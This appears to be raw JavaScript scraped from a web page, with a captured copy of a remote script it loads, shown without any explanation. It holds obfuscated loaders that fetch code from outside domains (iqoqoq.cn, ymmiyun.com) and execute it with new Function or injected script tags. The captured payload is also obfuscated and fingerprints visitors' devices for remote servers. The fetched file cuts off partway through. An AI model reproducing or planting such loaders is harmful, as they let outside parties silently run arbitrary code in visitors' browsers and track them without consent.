F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(fpmCFSSSRTm(O^g{001"%"\/L(/K01sj28Jf_Xh(ff"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
     


}}


 function info0(){
document.writeln("<ins id=\'7sn26810012\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/7k11yc7sn26810012\'></script>");


}


 function info1(){
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-27719','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));



}


function info2(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-27708','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));


break;
case 2:
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-27708','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));



}}



--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26922
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"ce1d45eb-f750-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return 